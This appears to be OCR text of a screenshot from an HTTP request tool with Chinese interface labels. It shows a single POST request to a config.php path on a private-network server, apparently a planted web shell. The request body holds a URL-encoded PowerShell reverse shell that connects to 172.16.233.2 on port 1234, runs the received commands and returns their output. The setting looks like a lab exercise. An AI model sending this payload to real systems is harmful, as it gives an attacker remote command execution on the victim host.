 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /Application/Home/Conf/config.php HTTP/1.1
2 Host ? : 192.168.10.10:808
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=tfg4jun2sv8ltp5q4t1c64ec66; think_language=zh-CN; think_template=default
6 Origin: http://192.168.10.10:808
7 Upgrade-Insecure-Requests: 1
8 Referer: http://192.168.10.10:808/Application/Home/Conf/config.php
9 Priority: u=0, i
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Sec-GPC: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
14 Content-Length auto : 10
15
16 cmd=powershell+-nop+-c+%22%24client+%3D+New-Object+Net.Sockets.TCPClient%28%27172.16.233.
2%27%2C1234%29%3B%24stream+%3D+%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes+%3D+0..
65535%7C%25%7B0%7D%3Bwhile%28%28%24i+%3D+%24stream.Read%28%24bytes%2C+0%2C+%24bytes.Length%29%29+-ne
+0%29%7B%3B%24data+%3D+%28New-Object+-TypeName+System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C
+%24i%29%3B%24sendback+%3D+%28iex+%24data+2%3E%261+%7C+Out-String+%29%3B%24sendback2+%3D+%24sendback+%2B+%27PS
+%27+%2B+%28pwd%29.Path+%2B+%27%3E+%27%3B%24sendbyte+%3D+%28%5Btext.encoding%5D%3A%3AASCII%29.
GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.
Flush%28%29%7D%3B%24client.Close%28%29%22